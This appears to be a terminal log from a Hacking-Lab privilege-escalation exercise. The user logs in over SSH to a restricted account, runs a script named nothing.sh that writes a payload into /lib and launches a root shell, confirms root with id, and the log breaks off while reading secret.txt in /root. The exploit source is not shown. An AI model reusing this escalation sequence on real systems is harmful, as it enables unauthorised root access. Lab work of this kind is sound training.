 root at HLKali in /opt/applic/httpd/conf
# ssh restricted@gotroot.hacking-lab.com
restricted@gotroot.hacking-lab.com's password:
Linux gotroot 2.6.27-15-generic #1 SMP Tue Oct 20 06:52:09 UTC 2009 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Thu Apr 12 12:58:34 2012 from 10.201.3.218
$ ls
bin  exploit.sh  happy_hacker  nothing.sh
$ cat happy-hacker
cat: happy-hacker: No such file or directory
$ /bin/bash
$ ls
bin  exploit.sh  happy_hacker  nothing.sh
$ chmod
chmod: missing operand
Try `chmod --help' for more information.
$ chmod +x nothing.sh
$ ./nothing.sh
[+] Setting umask to 0 so we have world writable files.
[+] Preparing binary payload.
[+] Writing root owned world readable file in /lib
[+] Filling the lib file with lib contents.
[+] Executing payload.
[+] Cleaning up.
[+] Launching shell.
# id
uid=0(root) gid=0(root) groups=100(users),1003(sshusers)
# cat .bashrc
/bin/sh
# cd /root
# ls
Desktop  Documents  Music  Pictures  Public  secret.txt  Templates  tools  transfer  Videos
vmware-tools-distrib
# cat secret.txt